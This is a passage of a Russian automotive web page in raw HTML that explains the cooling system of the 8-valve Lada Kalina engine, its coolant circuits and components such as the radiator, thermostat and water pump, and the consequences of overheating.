

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avtodvigateli.com/detali/sistema-oxlazhdeniya-kalina-8-klapanov.html
body_size: 23119
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<link rel="icon" type="image/vnd.microsoft.icon" href="https://avtodvigateli.com/wp-content/themes/avtodvigateli/img/favicon.ico">
	<link rel="shortcut icon" type="image/x-icon" href="https://avtodvigateli.com/wp-content/themes/avtodvigateli/img/favicon.ico"> 
	<title>Система охлаждения 8-клапанного двигателя Лада Калина: устройство, элементы, работа</title>
	<link href="https://avtodvigateli.com/wp-content/themes/avtodvigateli/style.css" rel="stylesheet">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!--[if lt IE 9]>
	<script src="https://avtodvigateli.com/wp-content/themes/avtodvigateli/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.14 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Описание системы охлаждения Лада Калина 8-клапанов. Схема работы охлаждения двигателя. Описание элементов системы и их назначение. Ремонт элементов системы охлаждения." />
	<link rel="canonical" href="https://avtodvigateli.com/detali/sistema-oxlazhdeniya-kalina-8-klapanov.html" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Профи" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://avtodvigateli.com/detali/sistema-oxlazhdeniya-kalina-8-klapanov.html","url":"https://avtodvigateli.com/detali/sistema-oxlazhdeniya-kalina-8-klapanov.html","name":"Система охлаждения 8-клапанного двигателя Лада Калина: устройство, элементы, работа","isPartOf":{"@id":"https://avtodvigateli.com/#website"},"primaryImageOfPage":{"@id":"https://avtodvigateli.com/detali/sistema-oxlazhdeniya-kalina-8-klapanov.html#primaryimage"},"image":{"@id":"https://avtodvigateli.com/detali/sistema-oxlazhdeniya-kalina-8-klapanov.html#primaryimage"},"thumbnailUrl":"https://avtodvigateli.com/wp-content/uploads/2017/07/sistema-oxlazhdeniya-kalina-8-klapanov_06.jpg","datePublished":"2017-07-17T08:05:59+00:00","dateModified":"2017-07-18T14:34:02+00:00","author":{"@id":"https://avtodvigateli.com/#/schema/person/b1ea266c563d83120ab8befe4582c935"},"description":"Описание системы охлаждения Лада Калина 8-клапанов. Схема работы охлаждения двигателя. Описание элементов системы и их назначение. Ремонт элементов системы охлаждения.","breadcrumb":{"@id":"https://avtodvigateli.com/detali/sistema-oxlazhdeniya-kalina-8-klapanov.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://avtodvigateli.com/detali/sistema-oxlazhdeniya-kalina-8-klapanov.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtodvigateli.com/detali/sistema-oxlazhdeniya-kalina-8-klapanov.html#primaryimage","url":"https://avtodvigateli.com/wp-content/uploads/2017/07/sistema-oxlazhdeniya-kalina-8-klapanov_06.jpg","contentUrl":"https://avtodvigateli.com/wp-content/uploads/2017/07/sistema-oxlazhdeniya-kalina-8-klapanov_06.jpg","width":640,"height":426,"caption":"Лада калина"},{"@type":"BreadcrumbList","@id":"https://avtodvigateli.com/detali/sistema-oxlazhdeniya-kalina-8-klapanov.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://avtodvigateli.com/"},{"@type":"ListItem","position":2,"name":"Система охлаждения двигателя Лада Калина 8-клапанов: схема"}]},{"@type":"WebSite","@id":"https://avtodvigateli.com/#website","url":"https://avtodvigateli.com/","name":"Автомобильные двигатели - все что вы хотели о них знать","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://avtodvigateli.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://avtodvigateli.com/#/schema/person/b1ea266c563d83120ab8befe4582c935","name":"Профи","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtodvigateli.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/91c8150c08a470ec277cbd41eaf19dd6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/91c8150c08a470ec277cbd41eaf19dd6?s=96&d=mm&r=g","caption":"Профи"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='classic-theme-styles-css' href='https://avtodvigateli.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://avtodvigateli.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://avtodvigateli.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2212' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://avtodvigateli.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1.7' type='text/css' media='screen' />
<script type='text/javascript' src='https://avtodvigateli.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://avtodvigateli.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87957144-7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87957144-1');
</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(42001584, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/42001584" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><style type="text/css">div#toc_container {background: #ffffff;border: 1px solid #ffffff;width: 100%;}div#toc_container ul li {font-size: 100%;}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://avtodvigateli.com/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
<script type="text/javascript">
    (function (w, d, n, s, t) {
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.src = "//realbig.media/rotator.min.js";
        s.type = "text/javascript";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(window, document);
</script>                                   
</head>

<body data-rsssl=1>
 
<header id="header">
        <div class="wrapper">
            <!--noindex-->
                <a rel="nofollow" href="https://avtodvigateli.com" class="logo"></a>                <div class="search_block"><form role="search" method="get" id="searchform" action="https://avtodvigateli.com/" >
	<input type="text" placeholder="Поиск..." value="" name="s" id="s" />
	<input type="submit" id="searchsubmit" value=" " />
</form></div>
                <div onclick="return add_favorite(this);" class="add">Добавить сайт в закладки</div>
                <div class="menu_icon"></div>
            <!--/noindex-->
            <nav class="header_menu"><div class="menu-header_menu-container"><ul id="menu-header_menu" class="menu"><li id="menu-item-498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-498"><a href="https://avtodvigateli.com/kontakty">Контакты</a></li>
<li id="menu-item-499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-499"><a href="https://avtodvigateli.com/sitemap">Карта сайта</a></li>
<li id="menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="https://avtodvigateli.com/reklamodatelyam">Рекламодателям</a></li>
<li id="menu-item-5133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5133"><a href="https://avtodvigateli.com/news">Новости</a></li>
</ul></div></nav>
        </div>
    </header>
    <div class="wrapper">
<div class="container">
    <div id="content">
        <article class="post">
                        <div class="breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://avtodvigateli.com/" itemprop="url"><span itemprop="title">Главная</span></a></span>  <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://avtodvigateli.com/detali" itemprop="url"><span itemprop="title">Детали двигателя</span></a></span></div><!-- .breadcrumbs -->                            <h1>Система охлаждения двигателя Лада Калина 8-клапанов: схема</h1>
                <div class="entry">
                    <div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i">Немного теории</a></li><li><a href="#i-2">Схема охлаждения</a></li><li><a href="#i-3">Элементы системы охлаждения</a><ul><li><a href="#i-4">Радиатор</a></li><li><a href="#i-5">Электровентилятор</a></li><li><a href="#i-6">Датчик температуры</a></li><li><a href="#i-7">Термостат</a></li><li><a href="#i-8">Водяной насос</a></li><li><a href="#i-9">Расширительный бачок и пробка</a></li><li><a href="#i-10">Патрубки</a></li><li><a href="#i-11">Водяная рубашка</a></li></ul></li><li><a href="#i-12">Вывод</a></li></ul></div>
<index><div class="flat_pm_start"></div>
<p>Многие автолюбители знают, что автомобиль оснащён системой охлаждения, которая не даёт двигателю перегреться. Так, Лада Калина имеет стандартную, закрытую систему охлаждения, которая ничем не отличается от других, такого же характера устройств.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-3625" src="https://avtodvigateli.com/wp-content/uploads/2017/07/sistema-oxlazhdeniya-kalina-8-klapanov_01.jpg" alt="Лада калина" width="640" height="400" srcset="https://avtodvigateli.com/wp-content/uploads/2017/07/sistema-oxlazhdeniya-kalina-8-klapanov_01.jpg 640w, https://avtodvigateli.com/wp-content/uploads/2017/07/sistema-oxlazhdeniya-kalina-8-klapanov_01-230x145.jpg 230w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<h2><span id="i">Немного теории</span></h2>
<p>Система охлаждения двигателя Калина 8 клапанов обеспечивает охлаждение силового агрегата. Так, рабочая температура мотора составляет 87-103 градуса Цельсия.</p>
<blockquote><p>Если данный показатель поднимается, то мотор может перегреться, а соответственно автомобилиста ждут достаточно неприятные последствия, такие как прогиб головки или ещё хуже — гидроудар.</p></blockquote>
<p>Силовой агрегат моет перегревать, если один из элементов охлаждения вышел со строя. Сначала наступит лёгкая стадия, при которой мотор попросту закипит. Но, здесь могут быть и тяжёлые последствия, такие как прогиб и деформация головки блока цилиндров. На данном этапе, ситуацию можно исправить обычной шлифовкой поверхности головки блока.</p>
<p>При средней стадии — элементы двигателя могут деформироваться. Сюда можно отнести клапанный механизм. Впоследствии головке блока потребуется капитальный ремонт, а это вылезет в немалую копейку владельцу транспортного средства.</p>
<p>Тяжёлая стадия — это когда разрушается поршневая группа от сильного воздействия тепла. Но, и это не самое худшее, что может произойти, поскольку если охлаждающая жидкость попадёт в цилиндры автомобиля, то двигателя настигнет гидроудар, при котором не всегда и капитальный ремонт спасает.</p>
<h2><span id="i-2">Схема охлаждения</span></h2>
<p>Схема охлаждения Лада Калина 8 клапанов достаточно простая. Вся система состоит из нескольких принципиальных элементов, которые между собой взаимосвязаны. У силового агрегата Лада Калина, система охлаждения имеет два круга — малый и большой. Первый предназначен для прогрева мотора, а вот второй — для обеспечения охлаждения.</p>
<p>Система охлаждения двигателя Лада Калина имеет следующую схему.</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-3626" src="https://avtodvigateli.com/wp-content/uploads/2017/07/sistema-oxlazhdeniya-kalina-8-klapanov_02.jpg" alt="Система охлаждения Лада калина" width="640" height="429" /></p>
<h2><span id="i-3">Элементы системы охлаждения</span></h2>
<p>Система охлаждения Лада Калина имеет следующие элементы: водяной насос, термостат, радиатор, электровентилятор, патрубки, расширительный бачок водяную рубашку и датчик температуры.</p>
<blockquote><p>Чтобы полностью понять схему циркуляции и работы охлаждающих элементов стоит рассмотреть их по отдельности.</p></blockquote>
<h3><span id="i-4">Радиатор</span></h3>
<p>Один из основных элементов системы охлаждения, который обеспечивает непосредственно охлаждения жидкости, которая проходит через элемент. Охлаждение детали проводится при помощи встречного потока воздуха и электровентилятора, который размещается позади радиатора. На Ладу Калину устанавливаются 3-х рядные радиаторы, которые обеспечивают максимально охлаждение жидкости.</p>
<p>Неисправность данного элемента может быть связанная с засорённостью. Поэтому, периодически необходимо проводить чистку детали. Наиболее распространённый метод среди автомобилистов становится — чистка при помощи, автомобильной химия. Но, наиболее эффективным остаётся демонтаж радиатора и чистка паром или специальной жидкостью под давлением.</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-3627" src="https://avtodvigateli.com/wp-content/uploads/2017/07/sistema-oxlazhdeniya-kalina-8-klapanov_03.jpg" alt="Радиатор Лада калина" width="640" height="426" /></p>
<h3><span id="i-5">Электровентилятор</span></h3>
<p>Вентилятор системы охлаждения обеспечивает дополнительное охлаждение радиатора, когда не хватает встречного потока воздуха. Наиболее частой неисправностью связанной с вентилятором становится выход со строя предохранителя и датчика температуры охлаждающей жидкости.</p>
<h3><span id="i-6">Датчик температуры</span></h3>
<p>Этот элемент обеспечивает своевременное включение электровентилятора. Принцип работы датчика очень простой — анализирую температуру охлаждающей жидкости, он подаёт импульсы в электронный блок управления, который проанализировав полученные данные, решает, необходимо ли задействовать электровентилятор. Неисправность измерителя может привести к перегреву и даже большим проблемам, связанным с деформацией головки блока.</p>
<h3><span id="i-7">Термостат</span></h3>
<p>Один из самых важных элементов охлаждения Лада Калина и любого другого автомобиля. При нагреве автомобиля, термостат в закрытом состоянии, чем пускает охлаждающую жидкость только по малому кругу. После того, как двигатель нагрелся до 60-70 градусов Цельсия, термостат открывает на большой круг и жидкость начинает циркулировать через радиатор.</p>
<blockquote><p>Неисправность данного элемента, часто приводит к большим проблемам, а именно — силовой агрегат перегревается или не нагревается до необходимой температуры. Обычно, проблема связана с заклиниванием клапана.</p></blockquote>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-3628" src="https://avtodvigateli.com/wp-content/uploads/2017/07/sistema-oxlazhdeniya-kalina-8-klapanov_04.jpg" alt="Термостат" width="640" height="853" srcset="https://avtodvigateli.com/wp-content/uploads/2017/07/sistema-oxlazhdeniya-kalina-8-klapanov_04.jpg 640w, https://avtodvigateli.com/wp-content/uploads/2017/07/sistema-oxlazhdeniya-kalina-8-klapanov_04-360x480.jpg 360w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<h3><span id="i-8">Водяной насос</span></h3>
<p>Водяной насос обеспечивает циркуляцию «охлаждайки» по всей системе. Если элемент неисправен, то жидкость греется внутри водяной рубашки, двигателя не проходя радиатор, что вызывает сильный нагрев мотора и разрушение конструктивных элементов. Зачастую, до такого не доходит, поскольку на помпе идёт выработка, и насос попросту течёт. Провести замену элемента достаточно просто своими руками, что и делает большинство автоюбителей.</p>
<h3><span id="i-9">Расширительный бачок и пробка</span></h3>
<p>Расширительный бачок служит своеобразным индикатором охлаждающей жидкости в системе. Так, на нем есть пометку минимум и максимум, которые указывают, что ОЖ должна быть в этих приделах. Также, через расширительный бачок выдавливает «охлаждайку» в случае перегрева.</p>
<p>Пробка расширительного бачка — элемент системы охлаждения, через который собственно и происходит выброс горячей охлаждающей жидкости в системе и сброс давления. Также, через данный элемент происходит сброс газов системы охлаждения.</p>
<h3><span id="i-10">Патрубки</span></h3>
<p>Патрубки системы охлаждения — элементы, которые служат связующим звеном между разными деталями конструкции. Именно через них проходит циркуляция ОЖ от двигателя к радиатору и наоборот. Неисправность данных элементов может привести к утечке жидкости, из-за чего двигатель будет греться.</p>
<blockquote><p>Так, многие автолюбители устанавливают силиконовые трубки, которые намного лучше переносят перепады температуры и не боятся холода, в отличие от стандартных.</p></blockquote>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-3629" src="https://avtodvigateli.com/wp-content/uploads/2017/07/sistema-oxlazhdeniya-kalina-8-klapanov_05.jpg" alt="Патрубки системы охлаждения" width="640" height="480" /></p>
<h3><span id="i-11">Водяная рубашка</span></h3>
<p>Водяная рубашка — это элемент двигателя и системы охлаждения, которая обеспечивает теплопоглощение мотора охлаждающей жидкости для последующего отвода и охлаждения. Эта система располагается в головке блока и блоке цилиндров. При проведении капитального ремонта, зачастую обнаруживается, что данный элемент подвергся коррозии, если транспортное средство эксплуатируется на воде.</p>
<h2><span id="i-12">Вывод</span></h2>
<p>Система охлаждения Лада Калина 8 клапанов имеет достаточно простую конструкцию и стандартный набор узлов. Так, неисправность одного или нескольких элементов может привести к негативным последствиям, которые значительно ударят по карману автолюбителя.</p>
<p><iframe loading="lazy" src="https://www.youtube.com/embed/O4LI0AOv1Jg" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<div class="flat_pm_end"></div>
</index>                </div>
                    </article>
        <!--noindex-->
        <div class="after_article">
            <span>Понравилась статья? Поделитесь ссылкой с друзьями:</span><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus,twitter"></div>
        </div>
        <!--/noindex-->
        <div class="related_block">
            <div class="title">Похожие публикации</div>
            <div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-thumbnail'>
<ul class="recent_ul">
			<li>
		    <div class="img_block">
		        <div class="overlay"></div>
                <img width="230" height="145" src="https://avtodvigateli.com/wp-content/uploads/2017/07/lada-kalina_05-230x145.jpg" class="attachment-related_posts_thumb size-related_posts_thumb wp-post-image" alt="Лада Калина" decoding="async" loading="lazy" srcset="https://avtodvigateli.com/wp-content/uploads/2017/07/lada-kalina_05-230x145.jpg 230w, https://avtodvigateli.com/wp-content/uploads/2017/07/lada-kalina_05.jpg 640w" sizes="(max-width: 230px) 100vw, 230px" />            </div>
            <a href="https://avtodvigateli.com/marki/lada-kalina.html">Двигатели Лада Калина: характеристики</a>
        </li>
			<li>
		    <div class="img_block">
		        <div class="overlay"></div>
